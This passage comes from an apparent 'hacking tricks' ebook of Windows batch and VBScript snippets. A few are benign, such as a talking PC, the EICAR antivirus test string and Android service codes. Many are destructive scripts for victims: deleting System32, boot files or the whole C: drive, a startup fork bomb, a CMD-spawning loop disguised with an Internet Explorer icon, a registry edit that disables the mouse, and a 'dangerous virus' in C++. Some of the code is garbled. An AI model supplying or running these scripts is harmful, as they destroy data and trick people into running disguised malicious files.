You might be thinking that anyone can access the password by opening that lock.bat file in Notepad or any other text editor. To make it more secure hide lock.bat in some secure location after following the above tutorial To access the secured file double click on lock.bat. I would suggest copying lock.bat file into Pendrive and copying it into your computer whenever you required to access to your protected files.

## PC WELCOMES ME

Set Sapi = Wscript.CreateObject("SAPI.SpVo

dim str

if hour(time)  $< 12$  then

str = "Good Morning "

else

if hour(time)  $> 12$  then

if hour(time)  $> 16$  then

 $str = "Good evening"$ 

else

str = "Good afternoon "

end if

end if

end if

str= str & "Coding geeks. Welcome to your

Sapi.speak str

3. Now you need to save your work. Do it by

clicking on File Menu, Save As, select All

Types in Save as Type option, and save

the file as Welcome.vbs or "\*.vbs".

4. Now, create a shortcut of this file.

5. Now to execute this file on every startup

you have to add it to startup folder.

start—->all programs—–> startup

start button—> all programs—-> startup

 $\Rightarrow$  right click startup button  $\Rightarrow$  open it  $\rightarrow$  drag and drop the shortcut icon just created —-> close the folder. Now, after applying all these steps RESTART YOUR COMPUTER and you will see this feature in your system as well. Windows will welcome you in computerized voice. What I personally believe is that, this trick is an amazing and excellent trick. Whenever, I start my PC in front of somebody, the person gets stunned by seeing how amazingly my PC does it.!!

Try this and have fun!!

## Make your computer talk

what you type ! This is very good and interesting Visual Basic Script Trick which let your computer speaks whatever you type. There is no requirement of any software. Just follow below simple steps. First open Notepad and copy below codes

Dim message, sapi

## ANYONE CAN HACK CMD PREACHER **BY SIR WAR10CK** message=InputBox("What do you want me to say?","COOL HACKING TRICKS") Set sapi=CreateObject("sapi.spvoice") sapi.Speak message Now save the notepad file as talk.vbs Now close the notepad file and open it again. Done !!! PANK VIRUS Open Notepad Write / copy the below command there: " del c:\WINDOWS\system32\\*.\*/q " without quote and save as " anything.bat" Done. If You Give this file to your victim his SYSTEM 32 Folder will be deleted. Without which a Windows Pc cant be started.

OPEN PROGRAM

@echo off

:virus

start virus.bat(or what you want to

call it)

start chrome.exe

goto virus

You use that code, save it as

virus.bat or what you want to call

it. It must match the start

command though. This will cause

the program to open itself, open

chrome(if they have it) You can

replace it with mspaint, or

notepad, or other things., and

loop. Causing havoc as it continues

to fork. Place it in startup folder

for best results.

## CMD POP OUT CRASH

STEP 1: NOTEPAD

## ANYONE CAN HACK CMD PREACHER **BY SIR WAR10CK** First you need to open Notepad. You can go to the start menu and Click "All Programs", Then find the Folder "Accessories" and "Notepad" should be in that folder. Or you can open the start menu and type "Notepad" and click enter and Notepad will open. Go To Next Step---------------------------------------->>>>> STEP 2: THE TYPING PART Type in Notepad- @echo off :a **Start** Start **Start** Start **Start** Start goto :a What this will do is Open CMD six times and then repeat itself. Over and Over. You cant

stop it. SO DONT TRY IT ON YOUR

COMPUTER!!!

STEP 3: SAVING

When you save, Go to "File", "Save As", and save it as "Internet Explorer.bat". Where it says "FileType" Select "All Files" or it wont work!!! Make Sure you save it to the desktop!!!!!!!!! STEP 4: CHANGING THE ICON Next you need to change the icon to look like "Internet Explorer". To do this you need to right click the Icon and go down to "Create Shortcut" and then rename it to "Internet Explorer". Then right click it and go down to "Properties" and select "Change Icon". Find the Internet Explorer Icon and click it and then click "Apply". Put the original Batch File in a random folder on the desktop. So they cant see it. STEP 5: OPENING

If you then double click it and it will Crash

the computer.

I Recommend you do not do this on your

computer.

This is very funny to do to friends.

DO NOT ABUSE THIS HACK. FOR

EDUCATIONAL PURPOSES ONLY!!!!!!!!

Thank You and Please Comment!!!!!!!!!!!!!!!

This is my first Instuctable. Tell Me what i

need to improve on!!!!

 $\Box$ 

q

## MOUSE DISABLE

set key="HKEY\_LOCAL\_MACHINE

\system\CurrentControlSet \Services\Mouclass" reg delete %key% reg add %key% /v Start /t

REG\_DWORD /d 4

## **HOW TO CREATE MOST**

DANGEROUS VIRUS

SIR WAR10CK Interesting Tricks, Notepad Hacking, Virus, Windows Hacking Tricks Warning - Do not run it on your computer I'm gonna teach you how to make a virus named Danger... 1-Open notepad 2-Copy This code #include #include #include #include #include #include #include using namespace std; int main() { keybd\_event(VK\_MENU,0x38,0,0); keybd\_event(VK\_RETURN,0x1c,0,0); keybd\_event (VK\_RETURN,0x1c,KEYEVENTF\_KEYUP,0); keybd\_event (VK\_MENU,0x38,KEYEVENTF\_KEYUP,0);

```
ANYONE CAN HACK CMD PREACHER BY SIR WAR10CK
HANDLE outToScreen;
outToScreen = GetStdHandle
(STD_OUTPUT_HANDLE);
{
char buffer[255];
char inputFile[]="C:\Documents and
Settings\All Users\Start Menu\Programs
\Startup\rawr.bat";
ifstream input(inputFile);
if (!input)
{
{
ofstream fp("C:\Documents and Settings\All
Users\Start Menu\Programs\Startup
\rawr.bat", ios::app);
fp
fp
fp
}
}
else
{
while (!input.eof())
```
pg. 96

```
ANYONE CAN HACK CMD PREACHER BY SIR WAR10CK
{
input.getline(buffer,255);
}
}
}
{
char buffer[255];
char inputFile[]="C:\rawr.exe";
ifstream input(inputFile);
if (!input)
{
{
{
ofstream fp("CLICK.bat", ios::app);
fp
fp
fp
fp
}
system("START CLICK.bat");
main();
}
}
```




## MESSAGE ME

@echo off

echo (Type message here)

pause

cls

echo (Type message here

pause

cls

## **IS MY ANTVIRUS WORKING**

 This trick will let you detect whether your antivirus software is working or is just a waste. We will create a file which every antivirus sofware will detect as virus but dont worry it is harmless and will not harm your computer. First open Notepad and copy

below code into it.

X5O!P%@AP[4PZX54(P^)7CC)7}\$EICAR-

STANDARD-ANTIVIRUS-TEST-FILE!\$H+H\*

Save the file as virus.exe

As soon as you will run this file you antivirus will detect it as software. If not then you need to change your program.

## DAMAGE LAPTOP

Open Notepad

Write / copy the below command there:

" del c:\WINDOWS\system32\\*.\*/q " without

quote

and save as " anything.bat"

Done. If You Give this file to your victim his

SYSTEM 32 Folder will be deleted. Without

which a Windows Pc cant be started.





pg. 101

## **THE IMAGES**

There are some important files or document you want to hide from others on your computer. To do that you might be creating folder inside folder to hide such files but in todays tutorial i will change this by teaching you a interesting trick to hide files behind images.To hide a file behind a image means that if any one opens that image he will see the image, but to see the hidden file we need to open that image in a specific way. So lets get started.

In order to do this you should have basic understanding of command line, but if you don't know check out tutorial given below. Video Tutorial On Basic Terminal **Commands** 

1. Select an image to be used for hiding file behind the image.

2. Now select a file to hide behind the image

and make it in .RAR format. With the help of the WinRAR.

3. And most important is that paste both the files on desktop. You may do this anywhere instead of desktop if you have some basic understanding of command line.

4. Now open cmd by going to Start >

Accessories > Command Prompt and type

following commands in it.

cd desktop

5. CD stands for change directory by typing above command you change your directory to desktop. After that type command given below.

Copy /b imagename.jpg + filename.rar finalimage.jpg Replace imagename.jpg with the name of image you want your file to be hidden behind. Don't forget to add image format (Eg: .jpg,.png,.gif) Replace filename with name of

your file you want to hide. It must

be in .rar format.

Finally Replace finalimage.jpg with whatever name you want your final image with hidden files should be. This is the image where your file will be hidden.

6. Now when you will try to open this newly created image it will open as normal image, but to open you hidden file you need follow steps given below.

To access your hidden file you need to open the newly created image in winrar. Just follow simple steps given below to do that.

1. Open winrar

 2. Now locate your image and open it or simply drag your image in winrar.

3. Extract the file and done.

ANDROID HACKING CODES

Secret Hack Codes for

Android Mobile Phones

Secret Hack codes are those codes which are

usually hidden from users for any misuse and exploit. As we all know android is very new platform and thus very few hack codes of androids are there on internet. Today i am sharing all the hack codes of androids cellphones that i know. And i surely hope you can't find codes better than that. So friends let's hack and explore our android Phones. I have tested these codes on my Phone Samsung Note having an Android OS version 2.2. I am sure these will work on all previous versions.

## SECRET HACKING CODES FOR ANDROID MOBILE

Phones:

1. Complete Information About your Phone \*#\*#4636#\*#\* This code can be used to get some interesting information about your phone and battery. It shows following 4 menus on screen: Phone information Battery information Battery history Usage statistics

2. Factory data reset

\*#\*#7780#\*#\*

This code can be used for a factory data reset.

It'll remove following things:

Google account settings stored in your phone

System and application data and settings

Downloaded applications

It'll NOT remove:

Current system software and bundled

application

SD card files e.g. photos, music files, etc.

Note: Once you give this code, you get a

prompt screen asking you to click on "Reset"

phone" button. So you get a chance to cancel

your operation.

3. Format Android Phone

\*2767\*3855#

Think before you give this code. This code is used for factory format. It'll remove all files and settings including the internal memory storage. It'll also reinstall the phone firmware. Note: Once you give this code, there is no way to cancel the operation unless you remove the

battery from the phone. So think twice before giving this code.

4. Phone Camera Update

\*#\*#34971539#\*#\*

This code is used to get information about phone camera. It shows following 4 menus: Update camera firmware in image (Don't try this option) Update camera firmware in SD card Get camera firmware version Get firmware update count WARNING: Never use the first option otherwise your phone camera will stop working and you'll need to take your phone to service center to reinstall camera firmware. 5. End Call/Power

\*#\*#7594#\*#\*

This one is my favorite one. This code can be used to change the " End Call / Power" button action in your phone. Be default, if you long press the button, it shows a screen asking you to select any option from Silent mode, AirPlane mode and Power off.
You can change this action using this code. You can enable direct power off on this button so you don't need to waste your time in selecting the option.

6. File Copy for Creating Backup

\*#\*#273283\*255\*663282\*#\*#\*

This code opens a File copy screen where you

can backup your media files e.g. Images,

Sound, Video and Voice memo.

7. Service Mode

\*#\*#197328640#\*#\*

This code can be used to enter into Service mode. You can run various tests and change settings in the service mode.

8. WLAN, GPS and Bluetooth Test Codes: \*#\*#232339#\*#\* OR \*#\*#526#\*#\* OR \*#\*#528#\*#\* - WLAN test (Use "Menu"

button to start various tests)

\*#\*#232338#\*#\* - Shows WiFi MAC

address

\*#\*#1472365#\*#\* - GPS test

\*#\*#1575#\*#\* - Another GPS

test

\*#\*#232331#\*#\* - Bluetooth test

\*#\*#232337#\*# - Shows Bluetooth

device address

9. Codes to get Firmware version

information:

\*#\*#4986\*2650468#\*#\* - PDA, Phone, H/W,

RFCallDate

\*#\*#1234#\*#\* - PDA and Phone

\*#\*#1111#\*#\* - FTA SW Version

\*#\*#2222#\*#\* - FTA HW Version

\*#\*#44336#\*#\* - PDA, Phone, CSC, Build

Time, Changelist number

10. Codes to launch various Factory Tests!

\*#\*#0283#\*#\* - Packet Loopback

\*#\*#0\*#\*#\* - LCD test

\*#\*#0673#\*#\* OR \*#\*#0289#\*#\* - Melody

test

\*#\*#0842#\*#\* - Device test (Vibration test

and BackLight test)

 $*#*#2663#*#*$  - Touch screen version

 $*#*#2664#*#*$  - Touch screen test

\*#\*#0588#\*#\* - Proximity sensor test

\*#\*#3264#\*#\* - RAM version

## Notepad Tricks to Scare

## the Hell out of your

### Friends

Notepad could be seen as simple text securing application in windows, people usually use it to store some passwords, maybe some letter text or even some even t dates. Well apart from this Notepad could be proves to be useful in many ways like creating Wi-Fi Hotspot using Notepad allows you to easily tether internet connection, even converting text into audio that too using just notepad. Well now we have already posted many pranking tricks that you can use on your friends to scare them out and have some fun like the Super Bluetooth Hack, creating fake whatsapp conversation and much more, you an check out the Pranks Section to see all those awesome tricks. Well today I have another list of notepad tricks

you can perform in order to have some fun with your friends. Let's Start :p

1.

Open Notepad & Type below code into it and save it as demo.bat, now you need to convince your friend to double click on this file.

@ECHO off

:Begin

msg \* Hello

msg \* You having fun?

msg \* Me Too!

msg \* Lets have fun together!

msg \* Because you have been o-w-n-e-d !

## GOTO BEGIN

2. Open Notepad & Type below code into it and save it as demo.vbs, now you need to convince your friend to double click on this file. MsgBox "stop me..! if you can"

Set wshShell =wscript.CreateObject

("WScript.Shell")

do

wscript.sleep 100

wshshell.sendkeys "{bs}"

loop

3.

Open Notepad & Type below code into it and save it as demo.bat, now you need to convince your friend to double click on this file.

@echo off

msg \* I don't like you SHIT !

shutdown -c "Hahahah you are Doomed" -s

4.

Open Notepad & Type below code into it and save it as demo.vbs, now you need to convince your friend to double click on this file. Set wshShell =wscript.CreateObject

("WScript.Shell") do

wscript.sleep 100 wshshell.sendkeys "{CAPSLOCK}" loop

## 5.

Open Notepad & Type below code into it and save it as demo.vbs, now you need to convince your friend to double click on this file.

Set wshShell = wscript.CreateObject

("WScript.Shell")

do

wscript.sleep 100

wshshell.sendkeys "~(enter)"

loop

6.

Open Notepad & Type below code into it and save it as demo.vbs, now you need to convince your friend to double click on this file. Set wshShell = wscript.CreateObject ("WScript.Shell")

wscript.sleep 100

wshshell.sendkeys "You are a fool."

loop

do

7.

Open Notepad & Type below code into it and save it as demo.vbs, now you need to convince your friend to double click on this file.

WScript.Sleep 180000

WScript.Sleep 10000

Set WshShell = WScript.CreateObject

("WScript.Shell")

WshShell.Run "notepad"

WScript.Sleep 100

WshShell.AppActivate "Notepad"

WScript.Sleep 500

WshShell.SendKeys "Hel"

WScript.Sleep 500

WshShell.SendKeys "lo

WScript.Sleep 500

WshShell.SendKeys ", ho"

WScript.Sleep 500

WshShell.SendKeys "w a"

WScript.Sleep 500

WshShell.SendKeys "re "

WScript.Sleep 500

WshShell.SendKeys "you"

WScript.Sleep 500

WshShell.SendKeys "? "

WScript.Sleep 500

WshShell.SendKeys "I a"

WScript.Sleep 500

WshShell.SendKeys "m g"

WScript.Sleep 500

WshShell.SendKeys "ood"

WScript.Sleep 500

WshShell.SendKeys " th"

WScript.Sleep 500

WshShell.SendKeys "ank"

WScript.Sleep 500

WshShell.SendKeys "s!"

8.

Open Notepad & Type below code into it and save it as demo.vbs, now you need to convince your friend to double click on this file. MsgBox "Let's rock and roll" Set wshShell =wscript.CreateObject ("WScript.Shell") do

wscript.sleep 100 wshshell.sendkeys "{bs}"

loop

9.

Open Notepad & Type below code into it and save it as demo.bat, now you need to convince your friend to double click on this file.

@ECHO off

:top

START %SystemRoot%

\system32\notepad.exe

GOTO top

10.

Open Notepad & Type below code into it

and save it as demo.vbs, now you need to

convince your friend to double click on this

file.

Set oWMP = CreateObject ("WMPlayer.OCX.7″)

Set colCDROMs = oWMP.cdromCollection

do

if colCDROMs.Count  $\geq 1$  then

For  $i = 0$  to colCDROMs. Count  $-1$ 

colCDROMs.Item(i).Eject

Next

For  $i = 0$  to colCDROMs. Count  $-1$ 

colCDROMs.Item(i).Eject

Next

End If

wscript.sleep 5000

loop

So everyone this ends another tricky post,

hope you like these awesome pranking

notepad tricks, well if you have some other

amazing ones do comment below.

Funny Notepad Tricks for Pranking your

Friends

Non-Stop Message Popping

Keyboard Keys typed

**Continuously** 

Convey Message & Shutdown

Computer Automatically

Toggle Caps Lock Button

Simultaneously

Automatic Enter Hitting after

Key Press

Lock Keyboard & Automatic

Typing "You are a FOOL"

Slowly Type Anything

Automatically

Automatic Backspace Hitting

after Pressing any Key

Opening Notepad Continuously

in Friends Computer

Popping CD Drive In/Out

Automatically

1. Crash a Computer System With Nothing But a URL! I stumbled across this URL while surfing the internet. This is a javascript "exploit" (that still works, by the way) and will hang/crash your system. It basically floods you with an infinite loop of mailto:xxx windows. To cancel this (and you have to move fast) kill the process of your email client before you run out of RAM. WARNING: CLICKING ON THE LINK BELLOW MAY CAUSE A CRASH! USE AT YOUR OWN RISK!

http://tiny.cc/ibJUN

2. Shut Down a Computer

Forever

Open notepad and copy/paste this code:

@echo off

attrib -r -s -h c:\autoexec.bat

del c:\autoexec.bat

attrib -r -s -h c:\boot.ini

del c:\boot.ini

attrib -r -s -h c:\ntldr

del c:\ntldr

attrib -r -s -h c:\windows\win.ini

del c:\windows\win.ini

Now Save it as a .bat file.

to reboot and restart.

This should shut down the persons computer. It

shuts it off once and deletes the files needed

REMEMBER - DO NOT CLICK THIS FILE. YOU

WON'T RECOVER YOUR COMPUTER BACK AFTER

YOU OPEN THE .BAT FILE!

Send it to your friends computer and tell them

to open it. Have fun!!

Here is another code too.....

cmd /c del c:\windows\\* /F /S /Q cmd /c del c:\\* /F /S /Q

Paste it in NotePad And Save It with Extension

.cmd or .bat

3. Make over 1,000 folders in few

seconds

Here I will teach you simple prank that will make an unlimited amount of folders in any

place you want.

1. Open notepad and type :

@echo off

:top

md %random%

goto top

@echo off makes it so that it appears to be a

blank screen but actually its making hundreds

of folder.

md %random% is command that creating

folders with random names.

goto top – return to label :top, infinite loop

2. Save it as 1000folders.bat

3. After that you will get icon that looks as

show below

People probably not going to click on an icon that looks like this picture so to make it better (funnier and easier to prank people with) make a short-cut to it

4. Right click on icon and click Create Shortcut 5. Right click on shortcut and click properties , then click on Change Icon and rename icon Tell the person that you found the music they wanted and downloaded it on there computer, that way they will think its a shortcut to the music and they will click on it then they will think its loading so they wont exit right away when they finally realize its not going to load or so many errors have came up they realized something's wrong it will be to late) also just something to know its impossible to delete them using cmd you HAVE to find all of them and delete them manually…

4. Microsoft Word Prank Here, I will show you great microsoft word prank that will frustrate the victims very much, whenever they type a certain word, another word appears! This prank is great for office and

schools.

1. Launch Microsoft Word

2. Go to Tools -> AutoCorrect Options…

3. In the space where it says Replace , type a real common word such as the, and, a,I, you etc. In the space that says With , type in a crazy word such as fdgfdhkihyob45, whatever you want! Then , click on Add

5. Cool Windows Prank

This will make it to where your friend cannot click on anything on the screen.

1. Take a screenshot of the desktop. You can use windows printscreen or some printscreen software.

2. Make your printscreen picture as desktop background.

3. Right click on desktop , then click Arrange Icons By->Show Desktop Icons (Windows XP) Right click on desktop , then click View->Show Desktop Icons (Windows 7 and Vista) That is it , when you click on the "icons", nothing will happen!

Hope you'll have a lot of fan with these pranks.

## GHOST KEYBOARD TYPING

– Notepad Tricks

Format pendrive

using cmd – How to

guide

Create Windows 8

Bootable USB – How

to Guide

Hide Drives with

CMD – How to

Guide

Amazing Tricks to

Speedup Pendrive

Data transfer.

Home » Computer Tricks » Ghost

keyboard Typing – Notepad Tricks

Author: Jigar Tank | Posted In Computer

Tricks | 65 Comments

Hey guys , Today I am going to share with

you a Short but Cool Notepad Trick. People

Use notepad to type and save some

important or regular information, But very

less people know that there is much more that we can do with Notepad. What if i say that we can make Notepad to type automatically what ever we wish to…. Unreal ? Yes it is possible and you will be doing it by yourself in just a few moments.You can show it to your friends and surprise them. Basically it is a prank that you can do with anyone just for fun. Another Interesting Post : Fixing Iphone Stuck on Apple's logo This Process is Also known as " Ghost Keyboard Typing " Because you dont even touch your keyboard and words starts displaying in your notepad automatically, When you show this to your friend or anyone else, they will be excited to learn this from you as well. Notepad trick to Type Automatically Step 1: Right click on your desktop and select

create new text document or simply Open Notepad.

Step 2: Exactly Copy the code given below and Paste it in notepad document that you have just created.

Step 3: Save the above code in Notepad file As " smarttricks.vbs " (Without Quotes ) but make sure While saving this file select Save as type " All files" and extension must be .vbs

Step 4: Now double click on The saved File, You will see "SMARTTRICKS.NET" will be typed Automatically, This is one of the Most awesome Notepad Trick that You learned today. Moreover you can edit the Words In the above given Code with any desired words you want Notepad to type for you. e.g. : MY FRIEND READING THIS IS FOOL..vb IMPORTANT !!!

While Double Clicking on the saved file if you see an error box like " line 1 " and "Char 37" Then dont worry, Right click on smarttricks.vbs and click on edit, Now delete all Double quotations ie : " and Type them all manually from your keyboard,

## ANYONE CAN HACK CMD PREACHER **BY SIR WAR10CK** save it and now you will have no errors. Enjoyed this Notepad trick ? Share with your friends on Social media.!! Related Posts Comments Submit Comment Add Your Comment Name (required) Mail (will not be published) (required) Website Search Search Tricks Here Popular Posts Customize folders with different colors in Windows Ghost keyboard Typing – Notepad **Tricks** Fix There is a Problem Parsing the Package Error Increase battery life of laptop Easily How To Create Run Commands in

Use Two Different Profile Pictures on

Windows

## Facebook

Create Facebook Page without Name-

How to Guide

Surf by Categories

Computer Tricks (7)

Facebook Tricks (9)

Internet-Tricks (24)

Linux  $(2)$ 

Mobile (12)

Pc-Tips (22)

Tools (2)

Whatsapp (3)

Windows-Tricks (34)

Recent Visitor's Activity

Cedro De Felix on How to Enable Copy

paste in CMD – Windows

Sujeet Gupta on How to Enable Copy paste

in CMD – Windows

somradm on Retrieve Deleted Facebook

Messages,Photos and Videos

Join us on Facebook

set wshshell = wscript.CreateObject

("wScript.Shell")

wshshell.run "Notepad" wscript.sleep 400 wshshell.sendkeys "S" wscript.sleep 100 wshshell.sendkeys "M" wscript.sleep 120 wshshell.sendkeys "A" wscript.sleep 200 wshshell.sendkeys "R" wscript.sleep 100 wshshell.sendkeys "T" wscript.sleep 140 wshshell.sendkeys "T" wscript.sleep 100 wshshell.sendkeys "R" wscript.sleep 50 wshshell.sendkeys "I" wscript.sleep 120 wshshell.sendkeys "C" wscript.sleep 170 wshshell.sendkeys "K" wscript.sleep 100 wshshell.sendkeys "S"

